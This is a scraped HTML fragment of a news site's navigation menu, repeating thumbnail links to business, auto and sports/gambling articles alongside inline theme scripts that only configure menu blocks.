                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2894"><a href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_49 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><script>var block_tdi_49 = new tdBlock();
block_tdi_49.id = "tdi_49";
block_tdi_49.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
block_tdi_49.td_column_number = "3";
block_tdi_49.block_type = "td_block_mega_menu";
block_tdi_49.post_count = "4";
block_tdi_49.found_posts = "294";
block_tdi_49.header_color = "";
block_tdi_49.ajax_pagination_infinite_stop = "";
block_tdi_49.max_num_pages = "74";
tdBlocksArray.push(block_tdi_49);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_49" id="tdi_50" data-td_block_id="tdi_49" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_51" data-td_block_id="tdi_49" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_49"  id="tdi_52" data-td_block_id="tdi_49" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_49 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2896"><a href="https://yoursdailynews.com/category/markets/">Markets</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_53 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" ><script>var block_tdi_53 = new tdBlock();
block_tdi_53.id = "tdi_53";
block_tdi_53.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_53","tdc_css_class":"tdi_53","tdc_css_class_style":"tdi_53_rand_style"}';
block_tdi_53.td_column_number = "3";
block_tdi_53.block_type = "td_block_mega_menu";
block_tdi_53.post_count = "4";
block_tdi_53.found_posts = "294";
block_tdi_53.header_color = "";
block_tdi_53.ajax_pagination_infinite_stop = "";
block_tdi_53.max_num_pages = "74";
tdBlocksArray.push(block_tdi_53);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_53"  id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2902"><a href="https://yoursdailynews.com/category/auto/">Auto</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_mega_menu";
block_tdi_57.post_count = "4";
block_tdi_57.found_posts = "294";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "74";
tdBlocksArray.push(block_tdi_57);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_57" id="tdi_58" data-td_block_id="tdi_57" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-business/">All</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_59" data-td_block_id="tdi_57" data-td_filter_value="169" href="https://yoursdailynews.com/category/bs-business/architecture/">Architecture</a><a class="mega-menu-sub-cat-tdi_57"  id="tdi_60" data-td_block_id="tdi_57" data-td_filter_value="3450" href="https://yoursdailynews.com/category/bs-business/architecture/mortgage/">Mortgage</a></div></div><div id=tdi_57 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" class="td-image-wrap " title="The Best Promotional Tactics for Your Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Best Promotional Tactics for Your Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-angela-roma-7319125.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-promotional-tactics-for-your-business/" rel="bookmark" title="The Best Promotional Tactics for Your Business">The Best Promotional Tactics for Your Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" class="td-image-wrap " title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/Car-Shipping-Mistakes.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/avoid-the-most-common-car-shipping-mistakes/" rel="bookmark" title="How to Avoid the Most Common Car Shipping Mistakes at All Costs">How to Avoid the Most Common Car Shipping Mistakes at All&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" class="td-image-wrap " title="How to Choose Long-Range Radios for a Business" ><img class="entry-thumb" src="[data-uri]" alt="" title="How to Choose Long-Range Radios for a Business" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/long-range-radios.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/choose-long-range-radios-for-a-business/" rel="bookmark" title="How to Choose Long-Range Radios for a Business">How to Choose Long-Range Radios for a Business</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" class="td-image-wrap " title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" ><img class="entry-thumb" src="[data-uri]" alt="quickbasesoftware" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/10/image.png?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/project-management-software-monday-vs-quickbase-which-is-worth-your-dime/" rel="bookmark" title="Project Management Software Monday vs Quickbase &#8211; Which is worth your dime?">Project Management Software Monday vs Quickbase &#8211; Which is worth your&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2891"><a href="https://yoursdailynews.com/category/bs-sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_61 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" ><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_61","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "td_block_mega_menu";
block_tdi_61.post_count = "4";
block_tdi_61.found_posts = "127";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "32";
tdBlocksArray.push(block_tdi_61);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_61" id="tdi_62" data-td_block_id="tdi_61" data-td_filter_value="" href="https://yoursdailynews.com/category/bs-sports/">All</a><a class="mega-menu-sub-cat-tdi_61"  id="tdi_63" data-td_block_id="tdi_61" data-td_filter_value="2192" href="https://yoursdailynews.com/category/bs-sports/casino/">Casino</a></div></div><div id=tdi_61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" class="td-image-wrap " title="4 Crazy Things You Didn&#8217;t Know About the NFL" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Crazy Things You Didn&#8217;t Know About the NFL" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-francesco-paggiaro-1147455.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/crazy-things-you-didnt-know-about-the-nfl/" rel="bookmark" title="4 Crazy Things You Didn&#8217;t Know About the NFL">4 Crazy Things You Didn&#8217;t Know About the NFL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" class="td-image-wrap " title="Best Sports For Betting" ><img class="entry-thumb" src="[data-uri]" alt="" title="Best Sports For Betting" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-pixabay-159517.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/best-sports-for-betting/" rel="bookmark" title="Best Sports For Betting">Best Sports For Betting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" class="td-image-wrap " title="Top 4 gambling destinations in America" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 4 gambling destinations in America" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/pexels-paul-ijsendoorn-444964.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/top-4-gambling-destinations-in-america/" rel="bookmark" title="Top 4 gambling destinations in America">Top 4 gambling destinations in America</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" class="td-image-wrap " title="10 Risk-Free Online Gambling Methods" ><img class="entry-thumb" src="[data-uri]" alt="" title="10 Risk-Free Online Gambling Methods" data-type="image_tag" data-img-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=218%2C150&#038;ssl=1" data-img-retina-url="https://i0.wp.com/yoursdailynews.com/wp-content/uploads/2022/11/bets-for-free-online.jpg?resize=436%2C300&#038;ssl=1" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://yoursdailynews.com/online-gambling-methods/" rel="bookmark" title="10 Risk-Free Online Gambling Methods">10 Risk-Free Online Gambling Methods</a></h3>            </div>
        </div>
